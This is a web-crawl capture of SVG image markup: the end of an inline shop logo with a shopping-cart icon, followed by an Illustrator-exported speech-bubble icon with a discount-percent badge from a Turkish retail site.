	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.1974 seconds.-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citybilisim.com/images/original.svg
body_size: 3962
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	  viewBox="0 0 200 200" enable-background="new 0 0 200 200" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M99.999,2.697C46.262,2.697,2.698,46.259,2.698,100c0,17.286,4.528,33.508,12.432,47.578L2.698,197.294
		l49.715-12.431c14.072,7.908,30.299,12.439,47.586,12.439c53.741,0,97.303-43.564,97.303-97.303
		C197.302,46.259,153.74,2.697,99.999,2.697z"/>
	<path fill="#E8E8E8" d="M151.876,17.693c9.492,15.022,15.007,32.806,15.007,51.891c0,53.735-43.562,97.299-97.297,97.299
		c-20.423,0-39.367-6.307-55.019-17.059L2.698,197.29l49.715-12.427c14.072,7.908,30.299,12.439,47.586,12.439
		c53.741,0,97.303-43.564,97.303-97.303C197.302,65.337,179.164,34.927,151.876,17.693z"/>
	<path fill="#a5a5a5" d="M99.999,199.584c-16.735,0-33.28-4.248-47.908-12.287L3.252,199.506c-0.784,0.184-1.601-0.033-2.167-0.601
		c-0.567-0.567-0.794-1.389-0.6-2.164l12.213-48.845C4.662,133.272,0.417,116.732,0.417,100c0-54.911,44.672-99.583,99.582-99.583
		c54.911,0,99.584,44.672,99.584,99.583S154.91,199.584,99.999,199.584z M52.413,182.582c0.389,0,0.773,0.099,1.117,0.292
		c14.142,7.949,30.209,12.147,46.47,12.147c52.399,0,95.022-42.626,95.022-95.022c0-52.396-42.623-95.022-95.022-95.022
		C47.605,4.978,4.979,47.604,4.979,100c0,16.258,4.197,32.324,12.139,46.459c0.285,0.509,0.365,1.105,0.225,1.67l-11.51,46.028
		l46.027-11.506C52.041,182.607,52.227,182.582,52.413,182.582z"/>
	<path fill="#a5a5a5" d="M14.861,26.263H2.698c-1.259,0-2.28-1.021-2.28-2.28c0-1.26,1.021-2.281,2.28-2.281h12.163
		c1.259,0,2.281,1.021,2.281,2.281C17.142,25.241,16.12,26.263,14.861,26.263z"/>
	<path fill="#a5a5a5" d="M8.779,32.344c-1.259,0-2.28-1.021-2.28-2.28V17.9c0-1.259,1.021-2.28,2.28-2.28
		c1.259,0,2.281,1.021,2.281,2.28v12.163C11.06,31.322,10.039,32.344,8.779,32.344z"/>
	<path fill="#a5a5a5" d="M39.189,11.059H27.027c-1.259,0-2.281-1.021-2.281-2.281c0-1.259,1.022-2.281,2.281-2.281h12.163
		c1.259,0,2.28,1.022,2.28,2.281C41.47,10.038,40.449,11.059,39.189,11.059z"/>
	<path fill="#a5a5a5" d="M33.108,17.141c-1.259,0-2.281-1.021-2.281-2.281V2.697c0-1.259,1.022-2.28,2.281-2.28
		c1.258,0,2.281,1.021,2.281,2.28V14.86C35.389,16.119,34.367,17.141,33.108,17.141z"/>
	<path fill="#a5a5a5" d="M182.098,193.502h-12.162c-1.26,0-2.28-1.022-2.28-2.281s1.021-2.279,2.28-2.279h12.162
		c1.26,0,2.282,1.021,2.282,2.279S183.357,193.502,182.098,193.502z"/>
	<path fill="#a5a5a5" d="M176.018,199.584c-1.26,0-2.28-1.023-2.28-2.281v-12.164c0-1.258,1.021-2.279,2.28-2.279
		c1.258,0,2.28,1.021,2.28,2.279v12.164C178.298,198.561,177.275,199.584,176.018,199.584z"/>
	<path fill="#a5a5a5" d="M197.302,172.213h-12.163c-1.256,0-2.28-1.021-2.28-2.279c0-1.259,1.024-2.281,2.28-2.281h12.163
		c1.263,0,2.281,1.022,2.281,2.281C199.583,171.191,198.564,172.213,197.302,172.213z"/>
	<path fill="#a5a5a5" d="M191.221,178.295c-1.256,0-2.28-1.021-2.28-2.279v-12.164c0-1.259,1.024-2.281,2.28-2.281
		c1.262,0,2.28,1.022,2.28,2.281v12.164C193.501,177.273,192.482,178.295,191.221,178.295z"/>
	<path fill="#a5a5a5" d="M185.139,20.164h-12.162c-1.26,0-2.28-1.021-2.28-2.281c0-1.259,1.021-2.28,2.28-2.28h12.162
		c1.26,0,2.28,1.021,2.28,2.28C187.419,19.142,186.398,20.164,185.139,20.164z"/>
	<path fill="#a5a5a5" d="M179.059,26.245c-1.26,0-2.282-1.021-2.282-2.28V11.801c0-1.259,1.022-2.28,2.282-2.28
		c1.258,0,2.28,1.021,2.28,2.28v12.163C181.339,25.223,180.316,26.245,179.059,26.245z"/>
	<path fill="#FFFFFF" d="M104.771,23.047l9.461,10.384c1.699,1.865,4.327,2.568,6.729,1.802l13.383-4.261
		c3.623-1.155,7.454,1.057,8.265,4.769l3.002,13.725c0.537,2.461,2.461,4.386,4.923,4.923l13.725,3.002
		c3.712,0.813,5.921,4.641,4.77,8.264l-4.262,13.383c-0.763,2.402-0.063,5.031,1.803,6.729l10.384,9.46
		c2.81,2.56,2.81,6.982,0,9.541l-10.384,9.46c-1.865,1.7-2.565,4.328-1.803,6.729l4.262,13.386c1.151,3.62-1.058,7.451-4.77,8.263
		l-13.725,3.002c-2.462,0.535-4.386,2.46-4.923,4.926l-3.002,13.721c-0.811,3.712-4.642,5.924-8.265,4.769l-13.383-4.26
		c-2.402-0.768-5.03-0.06-6.729,1.802l-9.461,10.385c-2.56,2.809-6.98,2.809-9.541,0l-9.46-10.385
		c-1.699-1.861-4.326-2.569-6.729-1.802l-13.385,4.26c-3.621,1.155-7.451-1.057-8.263-4.769l-3.001-13.721
		c-0.539-2.466-2.463-4.391-4.926-4.926l-13.721-3.002c-3.713-0.812-5.924-4.643-4.772-8.263l4.263-13.386
		c0.765-2.401,0.061-5.029-1.803-6.729l-10.384-9.46c-2.809-2.559-2.809-6.981,0-9.541l10.384-9.46
		c1.863-1.698,2.567-4.327,1.803-6.729l-4.263-13.383c-1.152-3.623,1.059-7.451,4.772-8.264l13.721-3.002
		c2.463-0.537,4.388-2.462,4.926-4.923l3.001-13.725c0.812-3.711,4.642-5.923,8.263-4.769l13.385,4.261
		c2.402,0.766,5.029,0.063,6.729-1.802l9.46-10.384C97.79,20.237,102.211,20.237,104.771,23.047z"/>
	<path fill="#a5a5a5" d="M99.999,181.339c-2.45,0-4.805-1.04-6.456-2.854l-9.459-10.384c-1.096-1.199-2.797-1.651-4.354-1.164
		L66.348,171.2c-2.337,0.743-4.896,0.467-7.019-0.759c-2.123-1.227-3.641-3.302-4.165-5.699l-3-13.723
		c-0.348-1.588-1.597-2.838-3.184-3.185l-13.723-3.002c-2.395-0.523-4.472-2.04-5.699-4.164c-1.226-2.124-1.502-4.683-0.756-7.017
		l4.26-13.386c0.493-1.549,0.036-3.259-1.166-4.351l-10.383-9.46c-1.813-1.651-2.852-4.007-2.852-6.457
		c0-2.453,1.039-4.808,2.851-6.458l10.386-9.461c1.201-1.093,1.657-2.8,1.164-4.35l-4.262-13.384
		c-0.744-2.336-0.467-4.893,0.757-7.017c1.226-2.123,3.304-3.641,5.699-4.166l13.723-2.999c1.587-0.351,2.837-1.601,3.186-3.186
		l2.999-13.722c0.524-2.396,2.042-4.472,4.165-5.699c2.122-1.226,4.682-1.502,7.019-0.76l13.384,4.261
		c1.554,0.505,3.257,0.036,4.351-1.164l9.459-10.384c3.303-3.629,9.61-3.629,12.912,0l0,0l9.461,10.384
		c1.099,1.2,2.806,1.663,4.353,1.164l13.386-4.261c2.338-0.742,4.895-0.466,7.018,0.76c2.123,1.227,3.641,3.302,4.166,5.699
		l2.999,13.722c0.348,1.585,1.598,2.835,3.187,3.186l13.722,2.999c2.396,0.525,4.472,2.043,5.695,4.166
		c1.229,2.124,1.502,4.68,0.76,7.017l-4.261,13.384c-0.493,1.55-0.039,3.257,1.164,4.35l10.385,9.461
		c1.811,1.65,2.851,4.005,2.851,6.458c0,2.45-1.04,4.805-2.851,6.457l-10.385,9.46c-1.199,1.092-1.657,2.802-1.164,4.351
		l4.261,13.386c0.742,2.336,0.47,4.893-0.76,7.017c-1.224,2.124-3.302,3.641-5.695,4.164l-13.726,3.002
		c-1.585,0.347-2.835,1.597-3.183,3.185l-2.999,13.723c-0.525,2.397-2.043,4.473-4.166,5.699c-2.123,1.226-4.68,1.502-7.018,0.759
		l-13.386-4.263c-1.55-0.491-3.254-0.035-4.353,1.166l-9.461,10.382C104.804,180.299,102.451,181.339,99.999,181.339z
		 M80.982,162.184c2.423,0,4.793,1.002,6.474,2.845l9.461,10.386c1.603,1.759,4.567,1.759,6.17,0l9.461-10.384
		c2.293-2.513,5.868-3.462,9.105-2.441l13.386,4.265c1.134,0.363,2.321,0.235,3.349-0.361c1.034-0.595,1.737-1.563,1.989-2.725
		l3.003-13.721c0.728-3.325,3.347-5.942,6.67-6.668l13.721-3.002c1.159-0.254,2.126-0.958,2.721-1.989
		c0.594-1.029,0.725-2.221,0.362-3.351l-4.262-13.387c-1.03-3.241-0.074-6.814,2.438-9.108l10.388-9.46
		c0.878-0.799,1.358-1.896,1.358-3.083c0-1.19-0.48-2.287-1.358-3.085l-10.385-9.46c-2.516-2.287-3.472-5.862-2.441-9.107
		l4.262-13.383c0.362-1.131,0.231-2.322-0.362-3.353c-0.595-1.03-1.562-1.737-2.721-1.992l-13.725-3
		c-3.322-0.728-5.938-3.343-6.663-6.667l-3.006-13.722c-0.252-1.161-0.955-2.129-1.989-2.723c-1.027-0.594-2.215-0.722-3.349-0.362
		l-13.386,4.261c-3.243,1.03-6.818,0.077-9.108-2.44l-9.458-10.384c-1.603-1.758-4.567-1.758-6.17,0l-9.461,10.384
		c-2.292,2.518-5.864,3.474-9.11,2.44l-13.382-4.261c-1.128-0.359-2.323-0.232-3.352,0.362c-1.031,0.593-1.736,1.562-1.99,2.723
		l-3.001,13.722c-0.728,3.323-3.343,5.939-6.667,6.667l-13.722,3c-1.162,0.255-2.129,0.961-2.724,1.992
		c-0.594,1.031-0.722,2.222-0.36,3.353l4.26,13.383c1.031,3.246,0.074,6.821-2.44,9.107l-10.384,9.46
		c-0.877,0.798-1.362,1.895-1.362,3.085c0,1.187,0.484,2.284,1.363,3.083l10.383,9.46c2.515,2.294,3.471,5.867,2.44,9.108
		l-4.26,13.387c-0.361,1.13-0.233,2.321,0.362,3.351c0.594,1.027,1.56,1.735,2.722,1.989l13.721,3.002
		c3.323,0.726,5.94,3.343,6.668,6.668l3.001,13.721c0.253,1.162,0.959,2.13,1.99,2.725c1.028,0.597,2.224,0.725,3.352,0.361
		l13.385-4.265C79.214,162.315,80.104,162.184,80.982,162.184z"/>
	<circle fill="#FFFFFF" cx="100" cy="100" r="51.691"/>
	<path fill="#E8E8E8" d="M128.129,56.664c5.271,8.101,8.358,17.748,8.358,28.13c0,28.548-23.144,51.691-51.692,51.691
		c-10.381,0-20.029-3.09-28.127-8.359c9.218,14.175,25.165,23.567,43.331,23.567c28.549,0,51.692-23.145,51.692-51.693
		C151.691,81.833,142.302,65.884,128.129,56.664z"/>
	<path fill="#a5a5a5" d="M99.999,153.972c-29.76,0-53.971-24.212-53.971-53.972c0-29.759,24.211-53.972,53.971-53.972
		c29.763,0,53.973,24.213,53.973,53.972C153.972,129.76,129.762,153.972,99.999,153.972z M99.999,50.588
		c-27.244,0-49.41,22.167-49.41,49.411c0,27.246,22.166,49.412,49.41,49.412c27.248,0,49.412-22.166,49.412-49.412
		C149.411,72.755,127.247,50.588,99.999,50.588z"/>
	<path fill="#FFFFFF" d="M127.176,113.342c1.372,8.261-4.85,15.372-12.079,13.805c-4.015-0.87-7.303-4.624-8.065-9.214
		c-1.369-8.265,4.852-15.374,12.083-13.805C123.131,104.998,126.415,108.75,127.176,113.342z"/>
	<path fill="#E8E8E8" d="M127.176,113.342c-0.463-2.805-1.877-5.283-3.813-6.997c1.167,8.132-4.959,15.05-12.098,13.504
		c-1.568-0.341-3.012-1.126-4.25-2.219c0.016,0.103,0,0.197,0.016,0.303c0.763,4.59,4.051,8.344,8.065,9.214
		C122.326,128.714,128.548,121.603,127.176,113.342z"/>
	<path fill="#a5a5a5" d="M117.098,129.645c-0.826,0-1.657-0.091-2.482-0.27c-4.959-1.071-8.911-5.519-9.832-11.068
		c-0.84-5.062,0.728-10.046,4.184-13.338c2.928-2.784,6.806-3.891,10.631-3.071c4.959,1.075,8.908,5.522,9.829,11.07l0,0
		c0.837,5.06-0.725,10.044-4.185,13.336C122.953,128.484,120.078,129.645,117.098,129.645z M117.101,106.188
		c-1.82,0-3.549,0.715-4.986,2.084c-2.363,2.25-3.423,5.723-2.833,9.286c0.609,3.664,3.195,6.688,6.296,7.356
		c2.363,0.518,4.68-0.166,6.521-1.913c2.363-2.252,3.42-5.723,2.829-9.286c-0.609-3.661-3.198-6.687-6.298-7.358
		C118.116,106.243,117.604,106.188,117.101,106.188z"/>
	<path fill="#a5a5a5" d="M72.634,129.646c-0.583,0-1.167-0.223-1.612-0.668c-0.891-0.891-0.891-2.334,0-3.225l54.734-54.733
		c0.892-0.891,2.334-0.891,3.226,0c0.891,0.891,0.891,2.334,0,3.225l-54.733,54.733C73.803,129.424,73.218,129.646,72.634,129.646z"
		/>
	<path fill="#FFFFFF" d="M91.435,90.896c-4.142,6.949-12.935,6.949-17.074,0c-2.301-3.86-2.301-9.173,0-13.033
		c4.14-6.948,12.933-6.948,17.074,0C93.733,81.723,93.733,87.035,91.435,90.896z"/>
	<path fill="#E8E8E8" d="M89.078,75.11c0.431,2.919,0.008,5.995-1.476,8.487c-3.472,5.829-10.189,6.702-14.717,2.752
		c0.237,1.606,0.657,3.174,1.476,4.546c4.14,6.949,12.933,6.949,17.074,0c2.298-3.86,2.298-9.173,0-13.033
		C90.764,76.743,89.948,75.867,89.078,75.11z"/>
	<path fill="#a5a5a5" d="M82.896,98.39c-4.211,0-8.137-2.366-10.496-6.328c-2.736-4.594-2.736-10.77,0-15.367
		c2.359-3.961,6.284-6.324,10.496-6.324c4.213,0,8.136,2.363,10.497,6.324c2.738,4.597,2.738,10.773,0.003,15.367
		C91.032,96.024,87.108,98.39,82.896,98.39z M82.896,74.932c-2.625,0-5.024,1.494-6.578,4.098
		c-1.874,3.151-1.874,7.551,0.003,10.699c1.55,2.604,3.95,4.101,6.575,4.101c2.631,0,5.027-1.497,6.581-4.101l0,0
		c1.876-3.148,1.876-7.548,0-10.699C87.922,76.425,85.526,74.932,82.896,74.932z"/>
</g>
</svg>
